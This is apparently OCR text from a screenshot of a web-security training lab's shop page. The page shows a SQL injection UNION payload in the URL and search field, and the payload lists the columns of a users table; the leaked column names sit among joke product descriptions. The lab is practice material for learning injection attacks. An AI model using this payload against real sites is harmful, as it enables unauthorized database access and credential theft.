 ac5c1f911f9b4788c018152c006b0057.web-security-academy.net/filter?category=Lifestyle%27+UNION+SELECT+COLUMN_NAME,+NULL...
D
N T A Machine Learning c... Tạo TKB Free Programming... Xem CV Online của... 17 Google Calendar Hack The Box :: Star... Other bookmarks
Lifestyle' UNION SELECT COLUMN_NAME, NULL FROM
information_schema.columns WHERE table_name
='users_gfswkw'--
Refine your search:
All Accessories Food & Drink Lifestyle Tech gifts Toys & Games
Hitch A Lift
There was a time when we all thought by car sharing we were helping to save our planet. Even this is an outdated convention, and things have rapidly moved on.
We would like to reduce the number of cars on the road even further, aiming one day for it to be none at all. This is where we come in, our new 'Hitch A Lift'
harness is the future of commuting, improving life on earth, and boosting our own health and fitness in the process. Just strap on a buddy and use what God
gave you to get yourselves to work. One of you might be stronger than the other, but you can still take it in turns as our harness can be attached, and
unattached, in seconds. There is a maximum recommended weight of 224 lbs so choose your hitch buddy wisely. It is important that the weaker of the two get
some practice in, you don't want to lose muscle power by not using those legs and upper body strength for long periods of time. Say goodbye to traffic jams and
pollution, hitch up with a buddy today.
password_sojzpw
Gym Suit
Are you one of those people who is put off going to the gym? Sometimes it's hard to get started as you don't want to appear all weedy and pale. Making that first
step, to have the confidence of being surrounded by other users who are totally ripped it's just a small cost away. This Gym Suit will help you through those first
few months of building up those biceps and triceps. It has the added bonus of anonymity so when you're ready you can strut your stuff and no-one will ever know
you needed a little help on the way. You can continue using this suit in your everyday life if you want to surprise your colleagues, friends, and family with the big
reveal on completion of your training. The eyes, nose, and mouth are fully functional allowing you to eat and drink normally. The head is easily removed from the
suit for bedtime comfort; should you want to keep the upper muscular feeling beside your loved one by only wearing the chest piece. Start Your journey to a
healthier, better looking you today. For the advertised price, this gym suit will help you say goodbye to all those first day nerves.
username_ixwvfz